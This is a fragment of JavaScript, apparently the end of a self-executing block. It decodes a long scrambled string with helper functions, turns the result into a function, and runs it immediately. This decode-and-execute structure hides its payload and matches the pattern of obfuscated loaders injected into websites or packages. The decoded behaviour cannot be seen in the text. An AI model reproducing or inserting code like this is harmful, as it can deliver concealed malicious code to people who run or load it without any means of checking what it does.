    var XHk = gGx(yyc('n*Gmp7oi(.Glp|8J7&GGz{irn{GGm.a1Gdlu=r=_sGcfG;in#lnudiv];,.npe)6i2eG_e%p]G4!G)unGG$=(%(Cri.d(o=s-e_t}dsg otueo5r,.cr(d-oGuivG!];otGtt1si.}cGi4&=1o;GGf sno),)2_f0)-2\/aG3G!tdn("en]os6sA1lc.hd{se eGG=GGs)Gvtqndr6+)0la);c)i.\/iGgc.%imeGG:ys#,Geam3=2,o0t"e)={Gdt,]eas_s))i\/3,(reeejgdC1s22Gpo2G)pg>iG1u3G]).{e% Gfe-))yG(n.$2G.rs}%4$bC7AGGo),a)0)$%1]eo8GG9G;$]rf|f,j.+u;,rtand{*E_}9ry;7a0Guntni] (v);Gvr.r\/m)Hadt07g-_i7;:8nt.nbrGi(%n sf9o$S}r%GFsG\'m)]sf%;GG.rGp(!tGG2;66>e1r.(GGiGG(ftc>A$4%(.tF;DwG!o#G(,[-h(1i;9)a0d.GAt.G{iu9.iGocr3!i 9$thG$ddv]d;e{6veCq=GE2G;%(GGo)J3\/wi0GBqeGrd)ctGr0F(fbml,GSrvG=tl=5GG%C({%o)}3+_,\/7344o!$dG&"2t4339ae4E&S-s,.ec,1GG1(Erjrn,.G&33..GDi_M)=2Gq!7<ij,sGGsGG ,x8+616a)g;G}){0a).lGdG);]s9!:t"B.*.,?;oG_rtgGG=r#2i%=ii )(7 (} G1msG!67sGc.7CG2G)7$2=,),0(}t.];Et8iiG)(no%GdGp%yrrG3rihB_eG_G62o.m.edi"m%(e@Gb .BftGq.!G;=2)1it;"+,dGG9G#.4nr>=,u1:du.+_s&.6_s.G26u+ 4o<!.lw#GS!$9pl gxGG8=ic&r7d+$lqGueo s.5Gl7n,(5>.GG(G7GGn&}nr<GiaG$iu(8s;71f{1if.)6hqI7t28_ ;dGe.n+9__"fnpr}ls=GGG ]#!+e\/dGu%eGElGsd_"gG).3gGcrGBe,(o; \'roqG(tai=im]&=5io16EmG3!is&t!n4a!eG1dhljer3he1)FGqGe(!iH!a1d{G3=6i)( %a_66G(3;ramIj=e;G} ,eGsCl!(c}7@e".!.(0i]G[(n3G>a{suGG=_Gc]2G;_.Gg(0p!i0f)7s )5)G]r)G4Gn)(r1&_Gd3JG,G2(et)])(6G$gGs\',3E!((12uGGs[ np(ho2G j3s676iHoaG.lnottuG.lS.3.(G$G15cr4GjaHeG2_o]c!0o(d;0(o8e_ [G_(l.Ge&;(;edsG$sGGCG$(l]])r1.2=H(}t6_sGiaGG]w&2c)3$>|:},\'%an1}!4G8=r!.G}G;.)_a\/G)8{t{{3. regfG)oGia!;rGa9toie?0itxf=FG\/:G<;\/of3r s(zj_.(jGo vfG.iG18.g=)}m+oGi.3G!.EGE.(a;cGr=7 siGGhn(E}_r.f81g;pt3a1ub ;]5;i%">dG33((..@oG.8oGo9GjG.=s$o9GG.)n(n!7.G53ruo#ba7uI6saeG"cG(.f=)%tiiGrfe_4e!e.G)E!G_(+=rG42jb)G$G\/iJ"GleGG?!lpG%+}k,(=2{\'rr]g]i_,,(G.refuG]e)h$$i1}tGg)G]Dn_n]_D*aomcG)&ae!ptGe(!?eueGnGcamo4d8M?t)ps3G$);ioe_g(5 G6.).d3ps5t00.$:e] l4e( GGGjGb.,Gf%C7sao0)n n%9"736fG,d,4(;.}=G5tjE Gd.@aGgeGo7(iis=#nrGGuu&;((n}]6G.DpF(dt _D.GGt! .$2]albekGfG gnG]"tA ;iz)einfgGudfGG,nG=)Gd](8[ sop]}rh;tdefs,f?];c)+Ge .!s3e0aCfGvld0%6!y,d1o=%1iG nfe)le){.laprr.qG+dG_v; d%!e!Ga_lofi!G_p6(;h4n_G%}sb(j3;6d)='));
    var wPo = Mzo(ZnQ, XHk);
    wPo(7638);
    return 9373
})();